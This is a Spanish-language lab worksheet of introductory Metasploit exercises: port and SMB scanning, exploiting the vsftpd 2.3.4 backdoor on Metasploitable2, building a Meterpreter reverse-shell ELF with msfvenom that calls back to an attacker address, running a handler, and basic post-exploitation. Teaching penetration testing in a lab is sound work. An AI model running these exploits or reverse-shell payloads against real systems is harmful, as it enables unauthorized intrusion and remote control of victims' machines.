Ejercicios Básicos con Metasploit

🧩 Ejercicio 1 – Familiarizarse con Metasploit
Objetivo: Aprender a iniciar Metasploit y explorar sus comandos principales.
Pasos:
- Abre una terminal en Kali Linux.
- msfconsole
- Observa la interfaz de Metasploit y ejecuta los siguientes comandos:
help
show exploits
show payloads
show auxiliary
search ftp




- Usa info sobre un módulo para ver detalles:
info auxiliary/scanner/portscan/tcp
Resultado esperado:
El alumno reconoce los tipos de módulos (exploits, payloads, auxiliares) y entiende la estructura de uso básica de Metasploit.

🔍 Ejercicio 2 – Escaneo de Puertos con Metasploit
Objetivo: Detectar servicios activos en una máquina víctima usando un módulo auxiliar.
Pasos:
- En Metasploit:
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.0.111
set THREADS 10
run
- Opcionalmente, probar con un escaneo más específico:
set PORTS 21,22,80,443
run
Resultado esperado:
Lista de puertos abiertos en la máquina víctima (por ejemplo, 21/tcp open ftp, 22/tcp open ssh, 80/tcp open http).

Explicación:
Este módulo realiza un escaneo TCP similar a Nmap, pero integrado en Metasploit.

💥 Ejercicio 3 – Explotación básica con un servicio vulnerable
Objetivo: Ejecutar un exploit sobre un servicio conocido vulnerable.
Entorno sugerido:
- Máquina víctima: Metasploitable2
- Servicio vulnerable: vsftpd 2.3.4

Pasos:
- Buscar el exploit:
search vsftpd
- Cargar el exploit:
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST 192.168.0.38
run
- Si es vulnerable, obtendrás una shell interactiva.

Resultado esperado:
El alumno obtiene una shell básica en la máquina víctima.
Nota:
Este es un exploit de demostración muy utilizado en prácticas seguras. No funciona en versiones modernas de FTP.

🧰 Ejercicio 4 – Crear un payload con msfvenom

Un payload (en castellano, “carga útil”) es el programa o código que se ejecuta en la máquina víctima una vez que se ha aprovechado una vulnerabilidad o se ha conseguido que el usuario lo ejecute.
Es la parte “activa” del ataque que realiza la acción que queremos (abrir una shell, crear un usuario, volcar ficheros, etc.).
Piensa en un exploit como la llave que abre una puerta; el payload es lo que entra por esa puerta y hace algo dentro de la casa.

Tipos de payloads comunes
- Reverse shell: la víctima se conecta de vuelta a nuestra máquina (Kali). Útil cuando la víctima está detrás de un NAT o firewall.
- Bind shell: la víctima abre un puerto y escucha; el atacante se conecta a ese puerto.
- Meterpreter: payload avanzado de Metasploit que ofrece muchas funciones (exploración, subida/descarga, captura de pantalla, persistencia, etc.).
- Command shell: shell básica que permite ejecutar comandos del sistema.
- Payloads para exfiltrar datos: envío automático de archivos o credenciales a otra máquina.

Objetivo: Generar un ejecutable malicioso (payload) para pruebas de reverse shell.
Pasos:
- Generar el payload:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.56.10 LPORT=4444 -f elf -o shell.elf
- Dar permisos de ejecución:
chmod +x shell.elf
- Copiar el archivo a la máquina víctima.
Resultado esperado:
Se crea un archivo shell.elf listo para ejecutar y conectarse de vuelta a Kali.

🎧 Ejercicio 5 – Levantar el handler y obtener acceso remoto
Un handler (gestor/escuchador) es un módulo de Metasploit —normalmente exploit/multi/handler— que pone un puerto a la escucha y queda a la espera de que un payload (por ejemplo un reverse shell) se conecte de vuelta. Cuando el payload conecta, el handler crea la sesión (Meterpreter o shell) y te permite interactuar con la máquina víctima.
Objetivo: Configurar un “escuchador” en Kali para recibir la conexión del payload.
Pasos:
- En Metasploit:
use exploit/multi/handler
set PAYLOAD linux/x64/meterpreter/reverse_tcp
set LHOST 192.168.56.10
set LPORT 4444
run

- En la máquina víctima, ejecutar:
./shell.elf
- Cuando la víctima se conecte, listar sesiones:
sessions -l
- Conectarse a una sesión:
session -i 1
Resultado esperado:
Acceso remoto a la víctima mediante Meterpreter.
Explicación:
El payload se conecta a Kali (reverse shell), permitiendo ejecutar comandos, obtener información del sistema y realizar acciones controladas.

🧹 Ejercicio 6 – Post-explotación básica
Objetivo: Aprender a usar comandos Meterpreter después de una explotación exitosa.
Pasos:
Una vez dentro de una sesión Meterpreter:
sysinfo
getuid
ls
pwd
shell
Resultado esperado:
Los alumnos exploran información del sistema comprometido y acceden a una shell básica.

🧠 Ejercicio 7 – Uso de módulos auxiliares
Objetivo: Utilizar módulos de Metasploit para recolectar información sin explotar.
Ejemplo: Escaneo de SMB. SMB (Server Message Block) es un protocolo de red utilizado principalmente por los sistemas Windows para compartir archivos, carpetas, impresoras y recursos entre equipos dentro de una red local.
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.56.0/24
run
Resultado esperado:
Metasploit muestra versiones de SMB encontradas en la red.

Ejercicio 8
Quiero ver los puertos abiertos de una serie de ips
